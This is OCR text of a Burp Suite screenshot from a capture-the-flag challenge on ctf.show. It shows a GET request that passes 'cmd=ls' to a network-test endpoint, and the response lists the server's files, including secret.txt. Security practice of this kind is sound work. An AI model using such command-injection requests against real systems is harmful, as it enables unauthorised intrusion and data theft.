 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × ...
Send Cancel < > Target: http://8aad8734-0857-4f1c-827b-12e1fc288422.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /system36d/users.php?action=netTest&cmd=ls HTTP/1.1
2 Host:
8aad8734-0857-4f1c-827b-12e1fc288422.challenge.ctf.show
3 Accept: application/json, text/javascript, */*; q=0.01
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer:
http://8aad8734-0857-4f1c-827b-12e1fc288422.challenge.ctf.
show/system36d/main.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: uid=10; UM_distinctid=
1803f84e29764d-00c42e9236c4b7-9771539-1fa400-1803f84e298ef
1; PHPSESSID=dh7vt0qh0knojb46obiuppf5au
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Tue, 19 Apr 2022 08:25:31 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/7.3.22
10 Content-Length: 159
11
12 {"code":0,"message":"checklogin.php\ndb\nindex.php\ninit.p
hp\nlogin.php\nlogout.php\nmain.php\nsecret.txt\nstatic\nu
pdate.php\nupdate2.php\nusers.php\nutil\n"}
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 3
Request Headers 9
Response Headers 9